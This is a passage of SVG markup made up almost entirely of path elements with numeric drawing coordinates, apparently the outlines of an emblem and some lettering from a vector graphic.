   <path class="fil0" d="M485 2095c2,0 -13,0 9,-2 71,-2 127,-2 198,-3l6 0c50,0 116,-2 160,7 0,-6 -2,0 -7,21 35,-6 -13,-2 -15,-4l-80 0 -159 -2c2,0 4,0 -8,0 -44,0 -104,-2 -168,-2l-28 0c-7,0 -9,0 -11,0 -28,0 -54,0 -78,2 -23,2 -32,-4 -66,7 -15,12 -29,25 -44,40 -2,7 -13,2 -8,28 9,9 17,9 23,9 9,2 20,4 29,4l60 0c79,0 159,-2 239,-4 39,-2 80,-2 120,0 33,4 102,-7 93,24 -41,19 -155,10 -231,11 -73,-1 -146,-1 -215,-1 -53,0 -110,0 -170,3 -24,4 -66,2 -80,26 -10,10 -28,21 -15,42l39 5c-15,0 230,8 181,0 67,2 168,0 174,0 15,-4 67,-5 246,-2 69,0 176,4 200,4 39,0 -90,-4 -51,-4 -257,-13 -517,-2 -767,-20 -26,26 15,-21 24,-25 32,-3 62,-7 94,-9 63,-2 127,-2 192,0 133,-5 246,24 400,-13 -4,-6 18,-37 -19,-56 -21,-6 -45,-7 -69,-9 -52,-2 -114,-2 -185,0 -73,2 -151,3 -235,3 -19,-1 -47,-3 -56,-5 3,22 24,-19 41,-24 22,-12 82,-6 121,-8 92,-2 181,0 271,2 43,0 88,2 129,2l63 2 32 0c30,-36 9,-19 20,-36 12,-45 -44,-43 -52,-43l-56 -3c-35,0 -71,0 -101,0 -63,1 -115,3 -155,3l-28 2 -63 0 -34 0c13,43 15,-2 25,2 24,-24 78,-17 121,-19 88,0 175,2 246,4 34,0 64,4 101,0 60,-11 17,-99 -17,-77 38,-11 58,43 34,68 15,-23 6,-39 6,-54 -27,-21 -34,-8 -51,-12 -28,0 -52,0 -65,0 -144,0 -62,2 -8,6 41,2 -13,2 49,4 -45,0 -67,0 -112,-2 -6,2 138,2 106,2 -43,0 -89,0 -134,0 15,0 155,2 147,3 -24,0 -125,-3 -134,-1 -2,0 43,0 65,0 -138,0 -214,3 -87,3 -45,0 -107,0 -152,0l0 0c23,0 62,0 84,0l-78 0 13 2 60 0 -53 0c13,0 28,0 45,2 62,0 122,2 155,2l101 2c8,0 58,2 28,-2 2,19 2,32 -2,28 -58,4 -132,-2 -200,-4 -67,-2 -134,-5 -203,-2 -34,-2 -82,12 -101,43l-4 6c21,52 10,15 15,26l13 0 26 0 51 -2 0 0z"/>
   <path class="fil0" d="M2632 2065c0,0 13,2 -7,2 -66,-2 -120,-5 -185,-5l-6 0c-52,1 -99,-6 -164,11 -28,18 -6,45 -7,48l0 4 0 2c28,35 9,9 16,17l4 0 21 0 74 0 148 -4c-2,0 -4,0 7,-2 41,0 97,0 157,-2l26 0c6,0 8,0 10,0 26,0 50,0 72,2 14,-2 43,2 45,0 15,11 28,24 40,36 24,-4 -51,5 -75,3 -75,0 -148,-2 -222,-2 -40,0 -77,0 -114,2 -30,10 -96,-18 -103,45 64,49 153,15 230,23 67,-4 134,-6 199,-8 49,0 103,0 157,6 30,7 54,-4 71,22 10,9 15,19 17,28 -4,-4 -22,4 -32,4 15,7 -212,17 -168,17 -61,0 -157,0 -160,1 -15,2 -64,6 -230,14 -65,1 -166,1 -189,3 -35,2 84,0 49,2 243,-11 478,0 719,-20 11,-10 9,16 30,-23 0,-15 -6,-22 -13,-30 -19,-16 -8,-16 -43,-33 -30,-2 -60,-6 -90,-8 -60,-3 -119,-2 -181,0 -110,4 -260,2 -342,8 -41,-36 110,-28 228,-28 65,0 140,3 220,2 21,-4 36,3 68,-13 -4,-53 -26,-43 -41,-64 -51,-24 -86,-9 -131,-15 -84,0 -168,2 -252,4 -41,0 -82,2 -122,2l-57 2 -28 0c28,14 3,-19 7,-19 90,-21 254,-6 314,-6l26 0 60 2 31 0c23,-47 -3,-28 -7,-45 -41,-37 -90,-22 -129,-28 -86,2 -166,6 -232,8 -29,2 -63,5 -89,4 -11,0 -8,-10 -8,-27 -2,-1 6,-28 -3,-11l22 0 -21 0 -5 0c15,-15 4,-2 7,-4l-2 10c-1,13 -1,26 0,30 -3,-6 0,-25 0,-40 -7,6 25,2 32,2 26,0 49,0 60,0 134,-3 58,-5 7,-5 -37,-2 14,-4 -44,-4 41,0 61,0 104,-2 4,0 -129,2 -101,0 41,0 86,0 129,0 -15,-2 -145,0 -140,0 23,-2 118,0 127,-2 0,0 -41,0 -61,0 128,-2 199,-2 82,-3 41,0 99,0 142,0l-2 0c-21,0 -58,0 -79,0l75 0 -13 0 -56 -2 48 2c-11,-2 -26,-2 -41,-2 -58,-2 -114,-4 -145,-4l-96 2 -22 0c-11,5 4,-13 -26,13l-2 11c2,13 -13,39 19,56 74,9 130,0 196,0 63,-2 127,-6 188,-2 32,0 55,6 71,32 36,-34 -16,-9 -20,-17l-49 -2 0 0z"/>
   <path class="fil0" d="M1979 2157c0,0 5,2 -2,2 -24,0 -41,-4 -65,-4l-2 2 -54 -2 -103 0c2,0 2,0 -2,0 -15,0 -34,0 -54,0l-10 0c-1,0 -1,0 -3,2 -10,-2 -17,-2 -25,-2 -100,2 -201,6 -311,7l-69 6c-34,2 -75,6 -109,7 6,4 -73,10 -58,12 -20,0 -52,2 -54,2 -5,1 -22,7 -80,3 -24,0 -58,-11 -67,-11 -13,-2 30,8 16,6 172,31 331,-10 499,-4 56,0 443,-4 540,2l9 0c54,4 120,5 166,5 21,0 43,-1 64,-1 -10,-2 -19,-2 -28,-2 22,0 45,0 52,-2 15,-2 15,5 28,-8 -2,-3 -2,-5 -2,-3 -4,15 -15,3 -24,5 -13,0 5,-2 -15,-2 13,0 24,-2 34,0 7,-3 -43,0 -32,-2 5,-1 45,4 26,-5 19,15 -36,0 -30,4 2,0 52,0 30,0 4,1 6,-4 -9,0 20,0 -32,-38 3,-2 -7,-12 -24,-21 -33,-41l0 0c5,11 15,22 20,26 -7,-6 -13,-13 -18,-25l1 6c4,9 10,13 15,19 -5,-6 -9,-8 -13,-15 2,5 6,9 10,13 7,7 13,15 16,19 4,-4 -9,13 12,-10l-10 0c-84,4 -171,-4 -259,-7l0 0z"/>
   <path class="fil0" d="M1241 2056c0,-2 -4,-2 4,-2 20,-2 37,-2 58,-2l2 -2 50 2 97 -2c-2,0 -2,0 2,-2 13,0 32,0 50,2l8 0c4,-2 4,-2 4,-2l24 0c93,-5 185,4 289,19l64 6c32,2 71,7 101,9 -4,-4 69,-2 54,-6 20,0 50,-1 52,-1 4,-4 23,-4 69,-19 21,-8 24,-26 23,-32 -2,-7 -2,17 -4,10 -26,41 -131,29 -198,28 -77,-6 -153,-15 -230,-27 -54,-20 -416,-11 -509,-9l-10 0c-50,4 -110,9 -153,8 -19,0 -37,0 -58,-4l24 5c-18,-1 -37,-5 -44,-7 -38,-15 -19,-4 -4,4 11,3 -6,2 13,7 -13,-4 -21,-5 -32,-11 -4,2 39,13 30,11 -13,-2 -28,-7 -39,-15 4,6 45,19 41,19 -8,0 -36,-15 -37,-15 -2,0 11,7 16,9 -39,-17 -52,-48 -26,-11 -13,-7 -22,-30 -20,-47l0 0c0,8 0,23 5,30 -5,-9 -5,-18 -5,-28l0 6c0,5 0,13 3,20 -3,-5 -3,-11 -3,-18 0,5 -2,11 2,17 7,24 29,33 39,37 84,28 168,17 248,13l0 0z"/>
   <path class="fil0" d="M1385 2366c0,0 -8,0 4,-2 33,-2 59,0 93,-2l2 -2c26,0 54,0 80,0l151 -3c0,0 -1,0 4,0 21,-2 51,-2 80,0l14 0c3,0 3,0 3,0 15,0 26,0 38,0 72,0 147,5 222,11 39,2 76,9 116,15l57 9c6,-6 30,17 19,-11l-30 0c-35,0 -69,0 -102,0 -49,-2 -112,0 -159,2 7,2 -110,7 -86,11 -32,0 -80,2 -82,4 -8,2 -32,7 -116,11 -34,0 -84,0 -97,2 -17,0 43,0 26,2 123,-2 243,-8 364,-12 60,0 122,-3 181,-1l92 3 11 0 2 0c11,-58 2,-17 4,-30l-6 0 -24 -5 -45 -8c-84,-30 -655,-37 -801,-22l-13 0c-80,4 -176,7 -245,11l-93 8c15,0 28,0 41,0 -32,1 -64,1 -77,1 -67,4 -30,4 -3,6 18,0 -6,2 24,4 -23,0 -32,0 -54,0 -2,2 65,-2 50,0 -20,0 -43,2 -63,2 7,1 72,0 69,0 -11,1 -60,0 -64,1 0,0 21,0 32,0 -65,2 -101,4 -41,4 -23,0 -51,0 -73,2l0 0c11,-2 30,-2 39,-2l-37 2 7 0 28 0 -24 0c6,0 13,2 21,2 30,0 58,2 74,0 129,-2 258,-8 387,-13l0 0z"/>
   <path class="fil0" d="M1462 2484c0,0 -8,-2 3,0 38,0 67,3 105,3l4 0c28,2 57,4 89,6 56,2 112,5 168,7 0,-2 -2,-2 4,-2 24,0 56,2 90,2l15 0c3,0 5,0 5,0 15,0 28,0 41,0 82,-2 166,-2 250,-3 17,-8 53,18 56,-19l-65 2 -132 2c-40,0 -79,2 -114,2 -56,0 -126,0 -180,0 10,1 -121,3 -95,7 -35,0 -90,0 -91,0 -8,4 -36,7 -131,9 -36,0 -93,-2 -107,0 -20,0 49,2 28,2 275,2 540,0 816,0 12,0 32,0 58,0 4,-13 23,28 13,-28l-24 0c-15,0 -33,0 -52,0 -75,0 -168,0 -263,0 -191,0 -391,-15 -473,-17l-15 -1c-88,-4 -196,-6 -272,0 -34,0 -69,3 -105,7 17,0 32,0 45,-2 -36,4 -71,6 -84,8 -77,11 -34,7 -4,5 21,0 -7,4 26,2 -24,2 -35,2 -60,8 -1,-2 73,-10 56,-6 -22,0 -48,4 -70,9 7,-2 82,-11 78,-7 -13,0 -67,4 -71,7 0,0 22,-3 34,-5 -71,11 -111,20 -45,11 -23,4 -54,7 -79,13l0 0c12,-2 32,-6 43,-8l-39 8 6 -2 31 -4 -26 4c6,0 13,-2 23,-2 31,-4 63,-7 80,-11 142,-15 286,-13 429,-7l1 0z"/>
   <path class="fil0" d="M1734 2230c0,0 8,1 -4,1 -37,2 -65,2 -100,4l-2 0c-28,2 -58,2 -86,4l-163 7c2,0 2,2 -3,2 -23,2 -53,2 -84,2l-15 0c-4,0 -4,0 -4,2 -15,0 -28,0 -39,0 -79,0 -159,2 -239,2l-62 2c-9,35 34,9 47,17l127 -2c37,0 74,-2 110,-2 50,0 118,0 168,0 -8,-4 118,-4 91,-8 36,0 86,0 88,-2 10,-1 36,-5 125,-7 36,0 90,2 101,0 21,0 -45,-2 -26,-2 -261,-2 -513,0 -779,0 -11,0 -30,0 -56,0 8,56 53,15 84,28 73,0 161,0 252,-2 183,-2 374,-17 452,-17l13 -1c86,-2 189,-4 260,-2 32,0 65,3 99,3 -15,-1 -30,-3 -41,-5 33,4 67,5 80,7 71,8 30,0 4,-5 -21,-2 7,-2 -24,-6 22,2 33,2 56,8 3,-2 -69,-10 -53,-8 21,0 45,4 68,8 -8,-4 -77,-12 -75,-12 13,0 63,10 69,10 0,0 -22,-4 -34,-6 69,11 109,15 45,4 23,4 52,9 77,13l0 0c-13,-2 -32,-6 -43,-8l39 6 -6 -2 -29 -5 26 5c-8,-2 -15,-4 -23,-5 -31,-6 -61,-13 -78,-15 -136,-17 -277,-17 -413,-13l0 0z"/>
   <path class="fil0" d="M1732 2082c0,0 8,0 -3,0 -36,2 -64,2 -99,2l-4 2c-28,0 -56,0 -86,0l-161 5c2,0 2,0 -3,0 -23,2 -53,2 -86,2l-13 0c-4,0 -6,0 -6,0 -15,0 -26,0 -39,0 -79,2 -157,2 -239,4l-60 0c-7,26 34,7 49,13l127 -2c35,0 72,-2 108,-2 52,0 118,0 170,0 -10,-2 116,-3 91,-5 34,0 84,0 86,0 10,-2 36,-6 125,-6 36,-2 90,0 101,0 21,-2 -45,-2 -26,-2 -261,-2 -513,0 -777,0 -11,0 -32,0 -56,0 4,41 51,11 82,21 71,0 161,0 252,0 182,-2 372,-10 450,-11l14 0c85,-2 188,-2 259,-2 34,0 67,2 101,2 -17,-2 -30,-2 -43,-4 34,2 67,4 80,4 73,5 32,0 4,-4 -19,-2 7,-2 -24,-4 24,2 35,2 58,4 1,-2 -71,-4 -55,-4 23,0 47,2 70,4 -10,-2 -79,-6 -75,-6 11,0 63,4 67,4 0,0 -22,-2 -34,-2 70,6 109,8 45,0 23,2 54,6 77,8l0 0c-11,0 -32,-4 -43,-4l41 4 -7 -2 -30 -2 26 2c-8,-2 -15,-2 -23,-4 -31,-4 -61,-7 -78,-9 -136,-8 -275,-8 -413,-6l0 0z"/>
   <path class="fil0" d="M1519 275c0,0 0,1 -1,0 0,-4 1,-6 1,-10l-1 0 1 -9 -1 -15 0 0 -2 -8 0 -1 0 0 0 -4c-6,-6 -8,-54 -23,-26l11 0c0,3 23,0 14,-12 -2,2 -12,-5 -12,0 -2,0 -7,-7 -7,-7 -4,-2 -8,-2 -11,-11 0,-2 0,-8 -2,-10 0,0 0,6 -2,4l4 19c13,22 13,13 15,19 13,-10 11,-10 9,-21 -2,0 -4,0 -6,-2l-9 -2 -2 0c15,38 -5,15 -4,19 2,-8 -15,13 -9,6 4,-2 11,57 9,71l0 0c0,7 0,16 0,24l2 9 2 -4c0,2 0,6 0,8 2,5 4,2 6,0 2,-2 2,2 3,-2l0 6c0,0 0,-6 2,-6l-2 7c2,0 2,-7 4,-7 0,2 -4,6 -2,7 0,0 0,-1 2,-3 -2,7 0,11 2,5l0 6 0 0 0 -4 0 4 0 0 2 -2 -2 2 2 -2c2,-4 4,-6 4,-7 3,-13 3,-27 3,-41l0 0z"/>
   <path class="fil0" d="M1314 872c9,52 0,125 17,176 5,5 -8,20 -4,28 32,29 191,16 235,20 49,4 142,24 185,8 54,-19 41,-56 41,-107 4,-26 23,-78 13,-104 -18,-45 -44,-27 -115,-30 -88,-4 -292,-47 -376,0l4 9z"/>
   <path class="fil0" d="M1394 1836c-48,0 -91,0 -136,0 -24,0 -49,0 -73,0 -13,0 -33,9 -48,9 -19,-4 -34,-24 -43,-24 -54,-13 -112,-13 -170,-13 -69,0 -73,9 -97,-49 -30,-84 18,-136 -88,-151 -54,-10 -136,0 -189,5 -87,10 -93,68 -160,92 -69,30 -144,0 -217,15 -45,9 -110,18 -101,73 191,-6 415,-49 603,-25 69,10 88,19 112,92 15,39 -15,48 19,73 21,9 60,-19 84,-10 58,30 15,204 9,273 -1,63 -95,49 -97,116 88,158 107,218 129,278 28,-45 11,-146 17,-205 0,-64 0,-68 -6,-126 0,-35 12,-48 12,-72 3,-40 -12,-69 -12,-103 -3,-97 30,-64 112,-39 142,30 312,9 452,9 107,0 215,0 322,0 57,0 112,-4 169,0 40,6 165,0 200,21 62,39 25,184 39,252 4,24 23,43 23,63 0,19 35,116 39,189 6,-82 -26,-193 52,-226 83,-34 13,-118 -41,-191 -69,-95 -102,-224 58,-244 73,-10 131,30 146,-49 9,-43 -24,-97 -10,-145 19,-68 77,-62 150,-68 30,0 157,10 117,-39 -20,-19 -278,-33 -311,-4 -58,49 0,165 -83,204 -82,43 -214,-34 -291,4 -54,24 -185,11 -252,5 -15,92 -181,92 -269,97 -61,6 -185,25 -173,-67l3 -20 0 0z"/>
   <path class="fil0" d="M2722 1610c75,-8 26,72 52,102 34,36 54,23 103,30 103,6 155,-30 172,123 17,169 17,422 -4,422 -17,-80 -34,-276 -39,-364 -6,-123 0,-102 -92,-130 -58,-15 -97,-51 -155,-30 0,-36 0,-101 -17,-138l-20 -15 0 0z"/>
   <path class="fil0" d="M322 1768c-59,-22 -97,13 -156,28 -92,30 -129,8 -135,131 -5,88 6,168 6,248 0,277 -62,49 -26,-306 15,-153 192,-160 192,-123 39,0 119,-15 119,22z"/>
   <path class="fil0" d="M989 1262c0,17 8,17 9,32 17,4 8,15 28,15 42,0 114,-13 148,-13 60,-2 121,-4 183,-6 80,-2 161,-7 243,-7 65,0 132,13 199,15 64,2 131,0 193,0 32,0 131,4 140,-13 2,-4 -34,-32 -34,-36 0,-15 -33,-9 -46,-9 -45,2 -88,4 -131,4 -114,2 -226,0 -340,-2 -189,-2 -370,13 -558,15l-34 5 0 0z"/>
   <path class="fil0" d="M1303 1171c0,17 4,35 5,50 8,4 4,15 13,15 19,0 55,-13 71,-13 30,-2 60,-4 90,-5 41,-2 80,-8 120,-8 31,0 65,11 97,15 31,2 65,0 95,0 15,0 63,4 69,-13 0,-4 -17,-32 -17,-36 0,-15 -17,-9 -22,-9 -23,2 -43,4 -66,4 -56,2 -110,-2 -166,-2 -91,-2 -181,13 -272,15l-17 -13 0 0z"/>
   <path class="fil0" d="M1025 1178c16,0 33,0 48,0 4,2 15,2 15,4 0,4 -13,13 -13,17 -2,5 15,13 13,20 -2,10 37,28 37,38 0,7 -16,3 -15,11 2,7 10,15 10,22 0,4 -39,15 -56,15 -2,0 -21,-3 -24,-3 -15,0 -8,-6 -8,-8 2,-4 -7,-7 -7,-11 1,-13 -2,-26 -2,-39 -2,-21 2,-21 3,-41l-1 -25 0 0z"/>
   <path class="fil0" d="M2111 1167c-16,0 -33,0 -48,0 -2,4 -13,2 -13,4 -2,5 11,15 11,18 2,8 -13,15 -11,23 2,9 -40,30 -40,39 0,9 19,6 17,15 -3,8 -11,15 -11,22 0,4 39,17 56,17 4,0 23,-3 24,-3 15,0 8,-6 8,-8 0,-6 7,-9 7,-15 0,-13 2,-26 4,-41 2,-22 -4,-20 -4,-45l0 -26 0 0z"/>
  </g>
  <g id="_662732000">
   <path class="fil0" d="M3404 659c0,-13 0,-20 -2,-26 -2,-6 -6,-9 -10,-11 -3,-4 -7,-6 -15,-8 0,0 0,0 0,0 -3,0 -5,0 -7,-1 0,0 0,-2 0,-4 0,-2 0,-4 2,-4 0,-2 2,-2 5,-2 2,0 6,0 15,2 10,0 17,0 25,0 13,0 26,0 39,-2 2,0 4,0 4,0 1,0 3,0 3,2 2,0 2,2 2,2 0,4 0,4 -2,6 -2,1 -3,1 -7,1 0,2 -2,2 -2,2 -6,2 -8,4 -9,6 -4,2 -6,7 -6,11 -2,6 -2,15 -2,26l0 103c0,28 0,48 2,62 4,11 7,20 11,29 8,12 17,19 30,25 13,5 26,9 43,9 17,0 32,-2 43,-7 13,-6 22,-14 32,-25 5,-7 11,-18 13,-30 2,-11 3,-31 3,-59l0 -6 0 -101c0,-11 0,-20 -1,-26 -2,-4 -6,-9 -12,-13 -1,0 -3,-2 -5,-2 -4,-2 -6,-2 -10,-4 -3,0 -7,0 -7,-1 -2,0 -2,-2 -2,-4 0,-2 0,-4 2,-4 0,-2 4,-2 6,-2 3,0 9,0 16,2 8,0 13,0 19,0 9,0 19,0 30,-2 2,0 4,0 6,0 1,0 3,0 3,2 2,0 2,2 2,2 0,2 -2,4 -2,6 -2,1 -3,1 -7,3 -4,2 -6,2 -8,4 0,0 -2,2 -3,2 -4,4 -6,7 -6,13 -2,4 -2,13 -2,24l0 94c0,35 -2,59 -5,74 -4,15 -10,28 -19,38 -9,13 -23,24 -37,29 -15,8 -34,12 -53,12 -20,0 -37,-4 -52,-10 -15,-5 -28,-13 -37,-24 -10,-11 -17,-22 -21,-37 -4,-15 -6,-38 -6,-69l0 -107 1 0z"/>
   <path class="fil0" d="M3717 829l4 -110c0,-4 0,-6 0,-9 0,-2 0,-8 0,-13 0,-19 0,-34 -4,-45 -2,-10 -7,-19 -13,-25 -5,-5 -11,-9 -19,-11 -9,-2 -13,-5 -13,-7 0,-2 2,-4 2,-4 2,-2 4,-2 6,-2 2,0 4,0 7,0 6,0 10,0 12,0l11 0c3,0 7,2 9,2 2,0 2,2 4,4l201 226c2,2 2,2 4,3 0,0 0,0 0,0 2,0 2,0 2,-1 0,-2 0,-4 0,-6l0 -144c0,-20 -2,-37 -4,-45 -2,-9 -5,-16 -11,-20 -5,-2 -11,-4 -19,-6 -7,-2 -11,-5 -11,-7 0,-2 0,-4 0,-4 2,-2 2,-2 4,-2 2,0 6,0 13,2 8,0 15,2 21,2 9,0 16,-2 26,-2 9,-2 15,-2 15,-2 3,0 5,0 7,2 0,0 2,2 2,4 0,2 -2,2 -2,3 0,0 -2,2 -5,2l0 0c-4,2 -6,4 -8,4 -4,4 -7,9 -9,17 -2,6 -2,15 -2,24l0 232c0,3 -2,7 -2,9 0,2 -2,2 -4,2 0,0 -2,0 -3,-2 0,0 -2,-2 -4,-4l-189 -214c-2,0 -2,-2 -3,-2 0,0 -2,-2 -2,-2 0,0 0,2 -2,2 0,0 0,2 0,3l-4 148c0,4 0,6 0,9 0,4 0,8 0,10 0,11 0,18 4,24 2,4 5,9 13,11 2,2 5,4 11,4l0 0c4,0 6,0 8,2 0,0 1,2 1,3 0,2 -1,4 -1,4 -2,0 -4,2 -10,2 -2,0 -7,-2 -19,-2 -11,0 -20,0 -28,0 -5,0 -11,0 -16,0 -6,0 -10,2 -10,2 -2,0 -3,-2 -3,-2 -2,0 -2,-2 -2,-4 0,-1 2,-5 7,-7l0 0c2,0 2,0 2,0 4,-2 8,-2 9,-4 12,-7 17,-24 17,-52 0,-2 0,-2 0,-2l0 0z"/>
   <path class="fil0" d="M4044 842l0 -183c0,-13 -2,-20 -4,-26 -2,-4 -5,-9 -9,-11 -4,-4 -9,-6 -15,-8 0,0 0,0 0,0 -4,0 -7,0 -7,-1 -2,0 -2,-2 -2,-4 0,-2 0,-4 2,-6 0,0 3,0 5,0 2,0 8,0 17,0 9,2 17,2 26,2 15,0 28,0 43,-2 2,0 4,0 4,0 2,0 3,0 5,2 0,0 2,2 2,4 0,2 -2,2 -2,4 -2,0 -5,1 -9,3 -4,0 -6,2 -7,2 -4,2 -6,4 -6,4 -4,4 -8,7 -9,11 0,6 -2,13 -2,26l0 183c0,11 2,21 3,26 2,6 6,10 10,13 4,4 9,6 15,6 0,0 2,0 2,0 3,2 5,2 7,4 0,0 2,2 2,3 0,2 -2,4 -2,4 -2,2 -4,2 -7,2 -4,0 -12,0 -23,-2 -9,0 -17,0 -24,0 -11,0 -24,0 -39,2 -2,0 -4,0 -4,0 -2,0 -4,0 -6,-2 -1,0 -1,-2 -1,-4 0,-3 3,-5 7,-7 2,0 2,0 2,0 2,-2 5,-2 7,-4 2,-2 4,-3 6,-3 6,-4 7,-10 9,-14 2,-5 4,-13 4,-24l0 0z"/>
   <path class="fil0" d="M4270 900l-105 -254c-2,-7 -5,-13 -9,-19 -4,-3 -7,-7 -11,-9 -2,-2 -4,-4 -10,-4 0,0 0,0 0,0l0 0c-3,0 -5,-1 -5,-5 0,-2 0,-4 2,-4 0,-2 2,-2 3,-2 2,0 4,0 6,0 11,2 22,2 32,2 7,0 13,0 20,0 8,-2 12,-2 12,-2 1,0 3,0 5,2 2,0 2,2 2,4 0,0 -4,4 -9,5 -6,4 -8,8 -8,15 0,2 0,6 2,10 0,3 2,9 6,15l78 186c0,4 2,4 2,6 2,2 4,2 4,2 2,0 2,0 3,-2 0,-2 2,-4 2,-6l62 -149c6,-15 11,-26 13,-37 4,-12 6,-19 6,-27 0,-1 -2,-3 -4,-7 -2,-2 -6,-4 -9,-4 0,-2 -2,-2 -2,-2 0,0 -2,0 -2,0 0,0 0,0 -2,0 -6,-1 -8,-3 -8,-5 0,-2 0,-4 0,-6 2,0 4,0 8,0 2,0 6,0 11,0 0,0 0,0 0,2 2,0 4,0 6,0 7,0 13,0 17,0 5,0 11,0 18,-2 2,0 4,0 4,0 0,0 2,0 2,0 0,0 0,0 2,0 2,0 3,0 3,2 2,0 2,2 2,4 0,0 0,2 -2,4 0,0 -1,1 -3,1 -2,0 -2,2 -2,2 -2,2 -4,2 -6,4 -4,4 -11,19 -22,43 -2,4 -2,6 -4,7l-95 230c-2,2 -2,4 -4,4 -2,2 -2,2 -4,2 -1,0 -3,0 -3,-2 -2,0 -2,-2 -4,-4l0 0z"/>
   <path class="fil0" d="M4473 842l0 -183c0,-11 -1,-20 -3,-26 -2,-4 -4,-9 -10,-13 -1,0 -3,-2 -5,-2 -2,-2 -6,-2 -10,-4 -3,0 -5,0 -5,-1 -2,0 -2,-2 -2,-4 0,-2 0,-4 2,-4 0,-2 2,-2 5,-2 0,0 2,0 6,0 22,2 47,2 73,2 30,0 60,0 91,-4 6,0 8,0 10,0 3,0 5,0 7,2 0,2 0,4 0,8l0 2c0,0 0,0 0,0 0,1 0,1 0,3l-2 34c-2,4 -2,5 -2,7 -1,0 -1,2 -3,2 -2,0 -4,0 -4,-2 -2,-2 -2,-3 -2,-5 0,0 0,-2 0,-2 0,-2 0,-2 0,-4 0,-9 -4,-17 -11,-20 -8,-6 -21,-8 -39,-8l-30 0c-15,0 -23,2 -26,4 -4,4 -6,7 -6,13l0 88c0,7 0,11 2,13 2,2 6,3 11,3l36 0c13,0 22,-1 28,-3 5,-2 9,-6 13,-11 2,-2 3,-6 5,-12 2,-5 4,-7 6,-7 2,0 4,0 4,2 2,2 2,3 2,7 0,0 0,6 -2,13 0,10 0,17 0,26 0,8 0,15 2,25 0,2 0,3 0,3 0,4 0,6 -2,8 -2,2 -2,2 -4,2 -4,0 -6,-4 -8,-10 0,-5 0,-9 -1,-11 -2,-5 -6,-9 -12,-13 -7,-2 -16,-4 -30,-4l-39 0c-5,0 -7,2 -9,4 -2,2 -2,6 -2,11l0 86c0,10 2,17 6,21 5,4 15,5 28,5 16,0 33,-1 48,-5 15,-4 28,-8 38,-15 5,-4 11,-8 16,-15 4,-6 8,-8 10,-8 0,0 2,0 2,2 1,0 1,2 1,4 0,6 -1,9 -3,17 -4,5 -6,11 -10,17 -7,7 -13,13 -20,16 -8,4 -15,6 -26,6 -2,0 -11,-2 -28,-2 -17,0 -32,-2 -45,-2 -26,0 -49,2 -69,4 -4,0 -6,0 -8,0 0,0 -2,0 -2,-2 -1,-2 -1,-2 -1,-4 0,-1 0,-3 1,-3 0,-2 2,-4 6,-4 0,0 2,-2 2,-2 4,-2 7,-4 11,-5 4,-4 6,-10 8,-14 0,-5 1,-13 1,-24l0 0z"/>
   <path class="fil0" d="M4746 633l0 103c0,3 0,5 4,7 2,2 9,2 18,2l4 0c28,0 47,-6 58,-15 11,-9 19,-24 19,-45 0,-20 -8,-37 -23,-50 -13,-11 -33,-17 -58,-17 -9,0 -14,0 -18,2 -4,4 -4,7 -4,13l0 0zm-34 209l0 -183c0,-13 0,-20 -1,-26 -2,-4 -6,-9 -10,-13 -2,0 -3,-2 -7,-2 -2,-2 -4,-2 -8,-4 -3,0 -5,0 -7,-1 0,0 -2,-2 -2,-4 0,-2 2,-4 2,-4 2,-2 4,-2 5,-2 2,0 8,0 17,2 10,0 17,0 25,0 3,0 13,0 26,0 15,-2 28,-2 37,-2 30,0 50,6 67,19 15,13 25,30 25,52 0,17 -6,30 -15,43 -10,13 -23,22 -40,30l49 75c2,2 4,3 6,7 20,32 35,49 46,54 2,2 6,4 11,4 4,2 8,4 8,6 0,1 -2,3 -6,5 -2,2 -9,2 -18,2 -13,0 -25,-4 -36,-11 -9,-8 -20,-21 -35,-43l-43 -69c-6,-8 -10,-11 -15,-15 -4,-2 -13,-4 -26,-4 -10,0 -15,2 -17,4 -4,2 -4,5 -4,11l0 69c0,11 0,21 2,26 4,6 7,10 11,13 4,4 9,6 17,6 0,0 2,0 2,0 4,2 5,2 7,4 2,0 2,2 2,3 0,2 0,4 -2,4 0,2 -2,2 -5,2 -2,0 -8,0 -19,-2 -11,0 -21,0 -28,0 -15,0 -30,0 -43,2 -4,0 -4,0 -6,0 -1,0 -3,0 -3,-2 -2,0 -2,-2 -2,-4 0,-3 2,-5 7,-7l2 0c2,-2 6,-2 8,-4 2,-2 3,-3 5,-3 4,-4 8,-10 10,-14 1,-3 1,-13 1,-24l0 0z"/>
   <path class="fil0" d="M4961 874l-10 -47c0,-2 0,-2 0,-3 0,0 -1,-2 -1,-4 0,-2 1,-4 1,-6 2,0 2,-2 4,-2 4,0 6,6 10,13 3,8 5,15 7,21 8,13 17,22 30,30 13,9 28,13 45,13 20,0 37,-8 50,-19 13,-11 19,-26 19,-46 0,-15 -4,-28 -13,-38 -10,-9 -28,-17 -56,-26 -34,-9 -56,-21 -67,-34 -14,-11 -21,-28 -21,-50 0,-22 9,-41 26,-56 17,-15 39,-21 67,-21 15,0 32,2 49,10 5,2 7,4 9,4 2,0 4,-2 8,-4 2,0 3,-2 3,-2 0,0 2,0 2,2 0,2 0,2 2,4l6 52c0,0 0,2 0,2 0,0 0,2 0,3 0,2 0,4 -2,4 0,2 -2,2 -4,2 -2,0 -5,-4 -7,-9 -2,-8 -6,-12 -8,-17 -9,-13 -18,-23 -28,-30 -11,-6 -24,-9 -37,-9 -19,0 -34,5 -45,15 -13,11 -19,22 -19,37 0,15 4,24 12,32 7,7 24,16 50,24 22,7 37,13 47,17 9,3 16,9 22,13 9,9 15,18 21,30 3,9 5,22 5,35 0,28 -9,49 -28,66 -18,14 -43,24 -74,24 -21,0 -38,-4 -53,-10 -13,-5 -20,-11 -22,-20l0 0z"/>
   <path class="fil0" d="M5211 842l0 -183c0,-13 -2,-20 -4,-26 -2,-4 -3,-9 -9,-11 -4,-4 -7,-6 -15,-8 0,0 0,0 0,0 -4,0 -6,0 -7,-1 -2,0 -2,-2 -2,-4 0,-2 0,-4 2,-6 1,0 3,0 7,0 0,0 6,0 15,0 9,2 19,2 26,2 15,0 30,0 43,-2 2,0 4,0 4,0 2,0 4,0 5,2 0,0 2,2 2,4 0,2 -2,2 -2,4 -1,0 -3,1 -9,3 -4,0 -6,2 -7,2 -2,2 -4,4 -6,4 -4,4 -6,7 -7,11 -2,6 -2,13 -2,26l0 183c0,11 0,21 2,26 1,6 5,10 11,13 2,4 7,6 13,6 2,0 2,0 2,0 3,2 5,2 7,4 2,0 2,2 2,3 0,2 0,4 -2,4 -2,2 -4,2 -7,2 -4,0 -12,0 -21,-2 -11,0 -19,0 -24,0 -13,0 -26,0 -39,2 -4,0 -6,0 -6,0 -2,0 -4,0 -6,-2 0,0 -1,-2 -1,-4 0,-3 3,-5 9,-7 0,0 